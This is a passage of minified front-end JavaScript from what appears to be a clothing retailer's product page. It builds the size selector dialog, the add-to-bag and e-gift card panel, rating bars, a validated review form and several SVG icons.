t=(0,tn.findSizeMapKey)(e);m(t?(0,tn.convertSizeKeyToLegacy)(t):e),a()},[m,a]);return(0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:a,className:to.default["size-like-mine-dialog"],children:[(0,t.jsx)(em.Dialog.Title,{children:n("size-like-mine-mixed-case")}),(0,t.jsx)(em.Dialog.Content,{className:to.default["size-like-mine-dialog-content"],children:p.map(({size:e,isCurrentVariant:s,displayImageSrc:a,athleteInfoCopy:i})=>(0,t.jsxs)("button",{type:"button",onClick:()=>_(e),className:(0,z.default)(to.default["size-like-mine-button"],{[to.default["size-like-mine-button-active"]]:s}),children:[(0,t.jsx)("div",{children:(0,t.jsx)(J.default,{src:a||c.PRODUCT_FALLBACK_IMAGE,title:i,alt:i,width:108,height:135,"aria-hidden":!0,sizes:"(max-width: 1023px) 100vw, 108px"})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:n("athlete-wearing-simple",{size:e})}),s&&(0,t.jsx)(eq.CheckCircleFilledIcon,{})]}),(0,t.jsx)("span",{children:i})]})]},e))})]})}var td=e.i(464515),tu=e.i(252171);function tc({displayedImages:e}){let s=(0,v.useFormatMessage)(),[a,i,l]=(0,tl.useModal)(),{product:n,displayedColor:r,availableShopTheLookSizes:d,shopTheLookModelInfo:u}=(0,o.useProductDetailContext)(),c=(0,tn.getShopTheLookImages)(n,r);if(d.length<=1){let e=(0,tn.getAthleteInfoDetailed)(u,s)||null;return e?(0,t.jsx)("div",{className:`${td.default["size-selector-with-modal"]} ${td.default["label-only"]}`,children:(0,t.jsx)("div",{className:td.default["size-selector-button"],children:(0,t.jsx)("span",{children:e})})}):null}return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:td.default["size-selector-with-modal"],children:(0,t.jsxs)(ev.Button,{onClick:i,className:td.default["size-selector-button"],children:[(0,t.jsx)("span",{children:s("size-like-mine-mixed-case")}),(0,t.jsx)(tu.ChevronUpIcon,{})]})}),a&&(0,t.jsx)(tr,{isModalOpen:a,onClose:l,displayedImages:e,shopTheLookImages:c})]})}var tm=e.i(553818),tp=e.i(957716);function t_(){let{availableShopTheLookSizes:e,viewPreference:s}=(0,o.useProductDetailContext)();return(0,t.jsx)("div",{className:(0,z.default)(tp.default["size-selector"],tp.default["size-selector-alternate"]),children:(0,t.jsx)(tm.default,{selectId:"size-selector",availableSizes:e,viewPreference:s})})}function tf({displayedImages:e,variant:s="panel"}){let{showSizeLikeMineDropdown:a}=(0,o.useProductDetailContext)();if(!a)return null;switch(s){case"panel":return null;case"overlay":return(0,t.jsx)(tc,{displayedImages:e});default:return(0,t.jsx)(t_,{})}}function th({product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:n,eGiftCardAddedStatus:d,onNotifyMeEvent:u,displayedImages:c}){(0,h.useDebugComponent)("VariantAtcPanel");let p=(0,v.useFormatMessage)(),_=(0,eS.useFormatMoney)(),{isMobile:f}=(0,b.useLayoutMeasurement)(),{cart:g,addEGift:x,addEGiftLoading:y,addItems:j,addItemsLoading:C,addItemsError:w,updateShippingMethodById:I,updateShoprunnerToken:k,cartInitiator:S}=(0,L.useCart)(),{lookupVariants:P,isGiftCard:N,isEGiftCard:M,setDataLayerUpdate:F,setIsVariantLoading:A,setIsVariantOrColorSelectionChanged:R,selectedVariant:T,setSelectedVariant:B,displayedColor:O,setDisplayedColor:D,productRecommendationsData:E,forceOutOfStockError:U,setIsNotEligibleToBuyExclusive:V,allowNotifyMe:G,isVariantLoading:W,hasReachedQuantityLimit:q}=(0,o.useProductDetailContext)(),{analyticsManager:J}=(0,a.useAnalytics)(),[H,$]=(0,s.useState)(""),{user:Q}=(0,eP.useSession)(),{isEligible:Z}=(0,eN.default)(),K=(0,s.useRef)(null),X=(0,s.useMemo)(()=>(y||C||E?.isLoading)??!1,[y,C,E?.isLoading]),Y=()=>{K.current?.showModal()},ee=(0,s.useCallback)(e=>{V(e&&!Q?.isLoyalty)},[Q,V]),[et,es]=(0,s.useState)(null),{selectedStore:ea}=(0,s.useContext)(eM.BopisContext);(0,ek.useBopisInventory)(()=>(0,r.ensureArray)(T?.sku),[T]),(0,s.useEffect)(()=>{et===eL.StorePickupOptions.BOPIS&&ea&&J.fireModalOpened({site_modal:"bopis:select a store",bopis_store_id:(0,r.ensureString)(ea?.id),bopis_pickup_select_pdp:!0})},[et,ea,J]);let[ei,el]=(0,s.useState)(0),[en,eo]=(0,s.useState)(null),[er,ed]=(0,s.useState)(null),[eu,ec]=(0,s.useState)(!1),em=S===L.CartInitiator.isPdp,[ep,e_]=(0,s.useState)(new Set),ef=(0,s.useCallback)(e=>{e_(t=>{let s=new Set(t);return s.add(e),s})},[]);(0,s.useEffect)(()=>{!W&&T&&F(!0)},[T,W,F]);let eh=(0,t.jsx)(tf,{displayedImages:c}),eg=(0,s.useCallback)(e=>D(e),[D]),ex=(0,s.useCallback)(e=>$(e),[]);return(0,t.jsxs)(t.Fragment,{children:[f&&eh,N&&(0,t.jsxs)(t.Fragment,{children:[M&&(0,t.jsx)("div",{className:(0,z.default)(eD.default["egift-card-range"],eD.default["enhanced-price-display"]),children:`${_(10)} - ${_(500)}`}),(0,t.jsx)("div",{children:p("style",{styleID:e.style})}),(0,t.jsx)("div",{className:eD.default.giftCardCallout,children:p("no-employee-discount")})]}),M?(0,t.jsx)(eA.default,{onSubmit:function(e){e.preventDefault();let t=e.currentTarget.elements,s=t.namedItem("name"),a=t.namedItem("email"),i=t.namedItem("from"),l=t.namedItem("amount"),n=t.namedItem("date"),o=t.namedItem("message");el(1),eo(`${p("amount")}: ${_(parseFloat(l.value))}`),x({recipientName:s.value,recipientEmail:a.value,from:i.value,amount:parseInt(l.value,10),deliveryDate:n.value,message:o.value,quantity:1}).then(e=>{Y()})},children:(0,t.jsx)(ev.Button,{tertiary:!0,className:(0,z.default)(eD.default["egift-card-atb-button"],eD.default["enhanced-buy-panel-button"]),type:"submit",status:d,children:i})}):(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(eR.default,{isReturnPage:!1,id:"add-to-bag-form",isPDP:!0,product:e,lookupVariants:P,showQuantity:!1,forceOutOfStockError:U,onSubmit:function(e,t,s){if(e.preventDefault(),q)return;if(G)return void u(m.NotifyMeEvents.OPENED);let{size:a,quantity:i=1}=Object.fromEntries(new FormData(e.currentTarget||e.target)),{submitter:l}=e.nativeEvent;ec(l?.id===eD.default["paypal-submit"]),eo(N?`${p("amount")}: ${_(parseInt(a,10))}`:`${p("size")}: ${s.name}`),ed(T?.length??null);let n=Number(i);el(n);let o=g?.totals;j([{id:T?.id,quantity:n,store:et===eL.StorePickupOptions.BOPIS?ea?.storeCode:void 0}]).then(async e=>{if(e.success){let{cart:t}=e,s=(0,eB.isShoprunnerSelected)(t),a=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eT.ShippingMethodType.STANDARD),i=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eT.ShippingMethodType.SHOPRUNNER),l=t.products.some(e=>e.preorderable);s&&l&&a?await I({shippingMethodId:a.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}):(0,eO.shoprunnerIsLoggedIn)()&&Z&&i&&!o&&(await I({shippingMethodId:i.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}),k((0,eO.getShoprunnerToken)())),Y()}else e.errors.some(e=>e.code===eF.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&T?.sku&&(ef(T.sku),B({...T,orderable:!1,inventory:{...T.inventory,stockLevel:0,orderable:!1}}))}).catch(e=>{w&&Y()})},onNotifyMeEvent:u,onLoyaltyExclusiveVariant:ee,onDisplayedColorChange:eg,onMasterProductIdChange:ex,onVariantChange:B,actionsContainerClassName:eD.default.product__actions,giftCardType:e.giftCardType??eT.GiftCardType.NONE,allowNotifyMe:G,onVariantLoading:A,onVariantOrColorSelectionChange:R,swipeableColors:f,isPreferredSizeEnabled:!0,isPreferredSizeSetDefaultEnabled:!0,externalUnavailableVariants:ep,actions:(0,t.jsx)(ta,{product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:em?n:"idle"}),beforeContent:!1,children:(0,t.jsx)(ti.default,{product:e,sizeLikeMineSelector:eh,pickupOption:et,onPickupOptionChange:es})})}),(0,t.jsx)(e$,{onClose:()=>{K.current?.close()},isLoading:X,addedToCartQuantity:ei,displayedColor:O,product:e,sizeOrValue:en,length:er,selectedVariant:T,productRecommendationsData:E,isPaypalSubmit:eu,addToCartError:w,ref:K})]})}var tg=e.i(474003),tv=e.i(879301);let tx=(0,s.forwardRef)(function({product:e,showStickyAddToBag:a=!1,isActionButtonDisabled:i=!1,label:l,productAddedStatus:n},d){let{isVariantLoading:u,displayedPrices:m,productPromotions:p,isNotEligibleToBuyExclusive:_,allowNotifyMe:f,hasReachedQuantityLimit:h,displayedColor:g}=(0,o.useProductDetailContext)(),v=tv.default,x=(0,s.useMemo)(()=>{let t=(0,c.buildShareUrlWithColor)(e.style,g);return t?{url:t}:void 0},[e.style,g]);return(0,t.jsx)("div",{className:v["add-to-bag__sticky-container"],children:(0,t.jsxs)("div",{ref:d,className:v["add-to-bag__sticky"],"data-active":a,children:[(0,t.jsxs)("div",{className:v["add-to-bag-info__sticky"],children:[(0,t.jsx)("span",{className:v["product-name__sticky"],children:e.name}),(0,t.jsx)("span",{children:"-"}),(0,t.jsx)("div",{className:v["price-section__sticky"],children:m&&(0,t.jsx)(tg.default,{price:m,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:{...e,productPromotions:p},withPromotion:(0,r.isArrayWithItems)(p),fullPriceOnly:f})})]}),(0,t.jsxs)("div",{className:v["button-container"],children:[(0,t.jsx)(ev.Button,{variant:_?"primary":"tertiary",type:"submit",form:"add-to-bag-form","data-pdp-add-to-bag":!0,status:u?"pending":n,disabled:i||h,children:l}),(0,t.jsx)(e2,{product:e,variant:"sticky-add-to-cart-desktop"}),(0,t.jsx)(ts.ProductShareButton,{iconOnly:!0,shareData:x})]})]})})});var tb=e.i(37546),ty=e.i(636002),tj=e.i(640457),tC=e.i(885099),tw=e.i(873310);function tI(){let e=(0,v.useFormatMessage)(),{product:a,shopTheLookModelInfo:i}=(0,o.useProductDetailContext)(),{hasEnhancedSizeCharts:l}=(0,N.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),n=(0,s.useMemo)(()=>{if(i)return(0,tn.getAthleteInfoDetailed)(i,e)||void 0},[i,e]),r=(0,s.useMemo)(()=>(0,t.jsx)(ev.Button,{variant:"primary",className:tC.default["size-fit-btn"],children:e("see-size-fit-guide")}),[e]),d=(0,s.useMemo)(()=>c.FIT_TYPES.findIndex(e=>e.toLowerCase()===a?.fitType?.toLowerCase()),[a]),u=a?.fitType&&!(0,c.isGiftCard)(a?.giftCardType),m=!!a?.unstableSizeChart,p=(0,s.useMemo)(()=>{if(m)return l?(0,tw.convertSizeChart)(a.unstableSizeChart):a?.unstableSizeChart},[a?.unstableSizeChart,m,l]);return(0,t.jsxs)("div",{className:tC.default["size-and-fit"],children:[n&&(0,t.jsx)("div",{className:tC.default["athlete-info"],children:n}),-1!==d&&(0,t.jsx)(tj.ScaleDiagram,{options:c.FIT_TYPES,selectedOption:d,small:!0,children:c.FIT_TYPES.map(s=>(0,t.jsx)(tj.ScaleItem,{label:e(`fit-scale-${s}`),description:e(`fit-scale-${s}-desc`)},s))}),u&&(0,t.jsx)("ul",{"data-bullets":!0,className:tC.default["fit-specs"],children:(0,t.jsx)(ag,{fitType:a?.fitType})}),m&&(0,t.jsx)(ty.default,{...p,launchButton:r,silhouette:a?.silhouette,fitType:a?.fitType})]})}function tk(e){let{theme:i}=e,l=(0,v.useFormatMessage)(),{analyticsManager:n}=(0,a.useAnalytics)(),o=(0,s.useCallback)(()=>{n.fireAccordionInteraction({site_accordion:"product: size and fit"}),n.trackSizeFitGuideAccordianAction("size fit guide accordion open")},[n]);return(0,t.jsx)(tb.AccordionPanel,{summary:l("size-fit"),theme:i,onExpand:o,children:(0,t.jsx)(tI,{})})}var tS=e.i(774101),tP=e.i(79073),tN=e.i(905627),tM=e.i(652090);function tF({totalRatingCount:e,ratingsDistribution:s,hideTotalRating:a,className:i,onBarClick:l}){let n=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tN.default["progress-bars"],children:[(0,t.jsx)("div",{children:["5","4","3","2","1"].map((a,n)=>{let o;return o=4-n,(0,t.jsx)(tA,{rating:a,amount:s[o],totalRatingCount:e,className:i,onClick:()=>l?.(a)},a)})}),!a&&(0,t.jsx)("strong",{children:n("ratings",{totalRatingCount:e})})]})}function tA({rating:e,amount:s,totalRatingCount:a,onClick:i,className:l=""}){return(0,t.jsxs)("div",{className:`${tN.default["distribution-bar"]} ${l}`,onClick:i,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:e}),(0,t.jsx)(tM.StarFilledIcon,{title:"star"})]}),(0,t.jsx)(tR,{width:s/a*100}),(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:s})})]})}function tR({width:e}){let a=(0,s.useMemo)(()=>({"--width":`${e}%`}),[e]);return(0,t.jsx)("div",{role:"progressbar",className:tN.default.track,children:(0,t.jsx)("div",{role:"meter",className:tN.default.filled,style:a,"aria-valuenow":e})})}var tL=e.i(646423),tT=e.i(361320);function tB({averageOverallRating:e,recommendedPercent:s,totalRatingCount:a,ratingsDistribution:i}){return(0,t.jsx)("div",{className:tT.default["rating-info"],children:(0,t.jsxs)("div",{children:[(0,t.jsx)(tL.Ratings,{averageOverallRating:e,recommendedPercent:s}),(0,t.jsx)(tF,{totalRatingCount:a,ratingsDistribution:i})]})})}var tO=e.i(344947),tD=e.i(913578),tz=e.i(524889),tE=e.i(647163),tU=e.i(409633),tV=e.i(117748),tG=e.i(114897);function tW({className:e,text:a,more:i,less:l,lineClamp:n=3,children:o,truncateByHeight:r}){let d=(0,s.useRef)({}),u=(0,s.useRef)({}),c=(0,s.useId)(),m=(0,s.useMemo)(()=>({"--line-clamp":n}),[n]);(0,s.useEffect)(()=>{let e=new ResizeObserver(e=>{e.forEach(e=>{e.target.classList[e.target.scrollHeight-2>e.contentRect.height?"add":"remove"](tV.default.truncate)})});return e.observe(d.current),()=>e.disconnect()},[]);let{width:p}=(0,tG.default)();return(0,s.useEffect)(()=>{r&&d.current?.clientHeight<=72&&d.current?.scrollHeight<=72&&!o&&u.current.setAttribute("hidden","hidden")},[o,r,d.current?.clientHeight,d.current?.scrollHeight,p]),(0,t.jsxs)("div",{className:(0,z.default)(tV.default.truncate,e),style:m,children:[(0,t.jsx)("input",{type:"checkbox",id:c}),(0,t.jsx)("p",{ref:d,children:a}),(0,t.jsx)("div",{"data-children":!0,children:o}),(0,t.jsxs)("label",{htmlFor:c,role:"button",ref:u,"data-testid":"truncate-label",children:[(0,t.jsx)("span",{"data-more":!0,children:i}),(0,t.jsx)("span",{"data-less":!0,children:l})]})]})}var tq=e.i(32714),tJ=e.i(284643),tH=e.i(461083),t$=e.i(416250),tQ=e.i(829766),tZ=e.i(756481);function tK({userLocation:e,totalClientResponseCount:s,totalFeedbackCount:a,contextDataValues:i}){let l=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tZ.default.container,children:[e&&(0,t.jsxs)("div",{className:tZ.default.location,children:[(0,t.jsx)("span",{className:tZ.default.label,children:l("location")}),": ",e]}),(0,t.jsxs)("div",{className:tZ.default.grid,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("bv-reviews")}`}),":"," ",0===s?1:s]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("votes")}`}),": ",a]}),["AthleteType","BodyType","Gender","Height","SizePurchased"].map(e=>i?.[e]&&(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:l((0,r.ensureString)(i?.[e]?.id).toLowerCase())}),": ",(0,t.jsx)("span",{children:l((0,r.ensureString)(`bv-${e}-${i?.[e]?.value}`))})]},e))]})]})}var tX=e.i(258521),tY=e.i(191850),t0=e.i(906934);e.i(470395);var t1=e.i(830744),t2=e.i(702079),t3=e.i(259087);function t6(e,t,s,a,i=!1){let{defaultValue:l,booleanInput:n,integerInput:o,selectInput:r,textAreaInput:d,textInput:u}=e,c=a.fields?.[s];if(i&&(c=t5(t,{id:s})),!c)return l;let{type:m}=c,p=t5(t,c),_=l;switch(m){case"TextInput":_=u({context:e,uiSchema:t,field:c,displayField:p});break;case"BooleanInput":_=n({context:e,uiSchema:t,field:c,displayField:p});break;case"TextAreaInput":_=d({context:e,uiSchema:t,field:c,displayField:p});break;case"SelectInput":_=r({context:e,uiSchema:t,field:c,displayField:p});break;case"IntegerInput":_=o({context:e,uiSchema:t,field:c,displayField:p})}return _}function t5(e,t){let s={...t,kind:"Display"};return e.label&&(s.label=e.label),e.errorMessage&&(s.errorMessage=e.errorMessage),e.type&&(s.type=e.type),e.options&&(s.options=e.options),e.required&&(s.required=e.required),e.widget&&(s.widget=e.widget),e.labelRichText&&(s.labelRichText=e.labelRichText),e.inputType&&(s.inputType=e.inputType),e.placeholderText&&(s.placeholderText=e.placeholderText),e.maxLength&&(s.maxLength=e.maxLength),e.minLength&&(s.minLength=e.minLength),e.hidden&&(s.hidden=e.hidden),s}var t4=e.i(92531),t7=e.i(459167);function t8(e){return(t,s)=>({message:e||s.defaultError})}function t9(e,t,s,a,i,l,n,o=!1){let d=t1.z.string({errorMap:t8((0,r.ensureString)(a))});if(!n&&o)return void e.set(t,d.refine(e=>!s&&""===e||(0,t7.validateEmail)(e),a));let u=d;if(!n&&((0,r.isNonNullish)(i)||s)){let e=(0,r.ensureNumber)(i);s&&0===e&&(e=1),u=u.min(e,a)}l&&(u=u.max(l)),s||(u=u.optional().or(t1.z.literal(""))),e.set(t,u)}var se=e.i(589033),st=e.i(609196);let ss={radio:function({displayField:e}){let s=(0,r.ensureString)(e.id);return(0,t.jsx)(su,{displayField:e,label:e.label,className:"form-field",children:(0,t.jsx)("div",{role:"radiogroup",children:(0,r.ensureArray)(e.options).map(a=>(0,t.jsx)(se.Radio,{id:`${s}-${a.value}`,name:s,value:a.value,"aria-describedby":sd(e),children:a.label},a.value))})})},select:s_,textarea:sc};function sa({context:e,uiSchema:s,field:a,displayField:i}){return t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength),(0,t.jsx)(sc,{context:e,uiSchema:s,field:a,displayField:i})}function si({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength,i.hidden,"email"===i.inputType);let l=e.widgets[(0,r.ensureString)(i.widget)]??sf;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sl({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o,d;let u;l=e.zodFields,n=(0,r.ensureString)(i.id),o=!!i.required,d=i.errorMessage,u=o?t1.z.string({errorMap:t8((0,r.ensureString)(d))}).min(1):t1.z.string().optional(),l.set(n,u);let c=e.widgets[(0,r.ensureString)(i.widget)]??sm;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function sn({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o;let d,u=(0,r.ensureString)(i.id);l=e.zodFields,n=!!i.required,o=i.errorMessage,d=t1.z.string({required_error:o}),n&&(d=d.min(1,o)),l.set(u,d);let c=e.widgets[(0,r.ensureString)(i.widget)]??sp;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function so({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength);let l=e.widgets[(0,r.ensureString)(i.widget)]??s_;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sr({context:e,uiSchema:s,field:a,displayField:i}){let l=e.widgets[(0,r.ensureString)(i.widget)];return l?(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i}):null}function sd(e){return`${e.id}-error`}function su({displayField:e,label:s,className:a,children:i}){return(0,t.jsxs)("div",{children:[s&&(0,t.jsxs)("label",{children:[s,e.required&&"*"]}),(0,t.jsxs)("div",{className:a,children:[i,(0,t.jsx)("div",{id:sd(e),role:"alert"})]})]})}function sc({displayField:e}){let a=(0,v.useFormatMessage)(),i=e.minLength?a("bv-placeholder-min",{length:e.minLength??50}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let[n,o]=(0,s.useState)("TextAreaInput"===e.type),[d,u]=(0,s.useState)(void 0),c=(0,r.ensureNumber)(e?.minLength),m=(0,s.useCallback)(e=>{let t=e?.currentTarget?.value?.replace(/\s/g,"").length;t>0&&c>t?(o(!0),u(Math.abs((0,r.ensureNumber)(t)-c))):o(!1)},[c]);return(0,t.jsxs)(su,{displayField:e,label:e.label,className:"form-field",children:[(0,t.jsx)("textarea",{id:e.id,name:e.id,rows:8,"aria-describedby":sd(e),placeholder:e?.placeholderText||i,onChange:m,onFocus:m,...l,children:e.value}),d&&n&&(0,t.jsxs)("div",{"data-counter":!0,children:[(0,t.jsx)("span",{children:d})," ",(0,t.jsx)("span",{children:a("remaining-characters")})]})]})}function sm({displayField:e}){let s=(0,r.ensureString)(e.label);return e.labelRichText&&(s=(0,t.jsx)("span",{children:(0,t3.default)(e.labelRichText)})),(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(st.Checkbox,{id:e.id,name:e.id,label:s,"aria-describedby":sd(e)})})}function sp({displayField:e}){return(0,t.jsx)(su,{displayField:e,label:e.label,children:(0,t.jsx)(t2.InputField,{id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,type:"number"},e.id)})}function s_({context:e,displayField:s}){let a=(0,v.useFormatMessage)();return t9(e.zodFields,(0,r.ensureString)(s.id),!!s.required,s.errorMessage,s.minLength,s.maxLength),(0,t.jsx)(su,{displayField:s,label:s.label,className:"form-field",children:(0,t.jsx)(t4.Select,{id:(0,r.ensureString)(s.id),name:s.id,"aria-describedby":sd(s),uncontrolled:!0,children:(0,r.ensureArray)(s.options)?.map(e=>(0,t.jsx)(t4.Option,{value:e.value,children:e.label||a("select")},e.value))})})}function sf({displayField:e}){let s=e.required?`${e.label}*`:e.label,a=(0,v.useFormatMessage)(),i=e.maxLength?a("bv-placeholder-max",{length:e.maxLength}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let n=e.hidden;return(0,t.jsxs)("div",{hidden:n,children:[s&&(0,t.jsx)("label",{children:s}),(0,t.jsx)(t2.InputField,{type:e.inputType??"text",id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,placeholder:e?.placeholderText||i,...l},e.id)]})}function sh({name:e,formSchema:a,uiSchema:i,widgets:l,onSubmit:n}){let o,d=(0,s.useRef)(null),[u,c]=(0,s.useState)(),m=(0,v.useFormatMessage)(),{components:p,validationSchema:_}=(o=(0,s.useMemo)(()=>({uiSchema:i,zodFields:new Map,defaultValue:"",groupWrapper:e=>(0,t.jsx)(t.Fragment,{children:e}),booleanInput:sl,selectInput:so,integerInput:sn,textAreaInput:sa,textInput:si,customInput:sr,widgets:{...ss,...l}}),[i,l]),{components:(0,s.useMemo)(()=>a.fields?Object.entries(i).reduce((e,[t,s])=>{switch(s.kind){case"Custom":e.push(function(e,t,s,a){let{customInput:i}=e,l={id:s},n=t5(t,l),o=t6(e,t,s,a,!0);return o!==e.defaultValue?o:i({context:e,uiSchema:t,field:l,displayField:n})}(o,s,t,a));break;case"Field":e.push(t6(o,s,t,a));break;case"Group":var i,l,n,d;let u,c;e.push((i=o,l=s,n=t,d=a,u=[],c=d.groups?.[n]?.subElements,(0,r.ensureArray)(c).forEach(e=>{let t=(0,r.ensureString)(e.id);u.push(t6(i,l,t,d))}),i.groupWrapper(u)))}return e},[]):[],[o,i,a]),validationSchema:t1.z.object(Object.fromEntries(o.zodFields.entries()))}),f=(0,s.useCallback)(async(e,t,s)=>{if(c("pending"),d.current&&(d.current.inert=!0),!e.validated){d.current&&(d.current.inert=!1),c(void 0);return}let a=await n(e,t,s);a.isSuccess||(d.current&&(d.current.inert=!1),c(void 0),function(e){if(!e)return;let t=!1;Object.entries(e).forEach(([e,s])=>{let a=document.querySelector(`[name="${e}"]`);a&&(a.setAttribute("aria-invalid","true"),t||(a.scrollIntoView({behavior:"smooth"}),t=!0),(document.getElementById(a.getAttribute("aria-describedby"))??{textContent:""}).textContent=s.message??"Error")})}(a.formErrors))},[n]),{bindFormValidation:h,handleFieldFocusout:g}=(0,t0.useFormValidation)({onSubmit:f,validationSchema:_,scrollFieldIntoView:e1.scrollElementIntoView,disableLiveValidation:!0});return(0,s.useImperativeHandle)(h,()=>d.current),(0,t.jsxs)("form",{ref:d,name:e,onBlur:g,children:[p,(0,t.jsx)("div",{children:(0,t.jsx)(ev.Button,{status:u,type:"submit","data-bvsubmit":e,children:m("answerForm"===e?`bv-${e}-submit`:"submit")})})]})}var sg=e.i(722086),sv=e.i(409715);let sx=(0,s.memo)(function({name:e,label:a,items:i,variant:l="standard",showRangeLabels:n=!0,rangeLabels:o,className:r=""}){let d=(0,v.useFormatMessage)(),[u,c]=(0,s.useState)(void 0),m="rating"===l?i.slice(0,5):i,p=(0,s.useMemo)(()=>u?parseInt(u,10):0,[u]),_=(0,s.useMemo)(()=>p>=4?sv.default.red:sv.default.fill,[p]),f=(0,s.useMemo)(()=>n?"rating"===l?u?i[p-1]?.label:d("select-a-rating"):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:o?.low?o.low:i[0]?.label}),o?.medium&&(0,t.jsx)("span",{children:o?.medium?o.medium:i[Math.floor(i.length/2)]?.label}),(0,t.jsx)("span",{children:o?.high?o.high:i[i.length-1]?.label})]}):null,[p,i,n,o,u,l,d]),h=({index:e})=>{let s=p>=e+1;return"rating"===l?s?(0,t.jsx)(tM.StarFilledIcon,{size:"XL",className:`${_}`}):(0,t.jsx)(sg.StarIcon,{size:"XL"}):null};return(0,t.jsxs)("fieldset",{className:`${sv.default.radiogroup} ${sv.default[`radiogroup--${l}`]} ${r}`,"aria-labelledby":e,role:"radiogroup",children:[a&&(0,t.jsx)("legend",{id:e,children:a}),(0,t.jsx)("div",{className:sv.default["radio-container"],children:m.map((s,a)=>(0,t.jsx)("label",{onClick:()=>c(s.value),children:(0,t.jsx)(se.Radio,{id:s.value,name:e,value:s.value,"aria-describedby":`${e}-error`,children:(0,t.jsx)(h,{index:a})})},s.value))}),f&&(0,t.jsx)("div",{className:sv.default["range-labels"],children:f})]})});var sb=e.i(257489),sy=e.i(664747),sj=e.i(445436);function sC(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,e4.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.0008 8.85156H2.93333C2.41787 8.85156 2 9.26943 2 9.7849V26.5849C2 27.1004 2.41787 27.5182 2.93333 27.5182H29.0667C29.5821 27.5182 30 27.1004 30 26.5849V9.78489C30 9.26943 29.5821 8.85156 29.0667 8.85156H16.0008Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.46875 8.66667L11.5685 4.51232C11.7273 4.19811 12.0494 4 12.4014 4H19.6027C19.9548 4 20.2769 4.19811 20.4357 4.51232L22.5354 8.66667H9.46875Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinejoin:"round"}),(0,t.jsx)("circle",{cx:"16.0063",cy:"17.9999",r:"5.6",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M23.7 11.1851C23.3136 11.1851 23 11.4987 23 11.8851C23 12.2715 23.3136 12.5851 23.7 12.5851C24.0864 12.5851 24.4 12.2715 24.4 11.8851C24.4 11.4987 24.0864 11.1851 23.7 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M27.0781 11.1851H25.9115C25.5893 11.1851 25.3281 11.4984 25.3281 11.8851C25.3281 12.2717 25.5893 12.5851 25.9115 12.5851H27.0781C27.4002 12.5851 27.6615 12.2717 27.6615 11.8851C27.6615 11.4984 27.4002 11.1851 27.0781 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M14.1406 6.33337H17.874",stroke:"currentColor",strokeLinecap:"square",vectorEffect:"non-scaling-stroke"})]})}function sw(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,e4.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M14.6602 11.1612V14.4094L1.44683 14.4043C1.40942 14.4043 1.37911 14.3739 1.37911 14.3365V11.1612",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M7.99924 1.45168L7.99924 10.9355",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M4.38672 4.6129L7.95172 1.0479C7.97818 1.02145 8.02107 1.02145 8.04752 1.0479L11.6125 4.6129",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}function sI({isModalOpen:e,onClose:a,onAddPhoto:i,onFileChange:l}){let 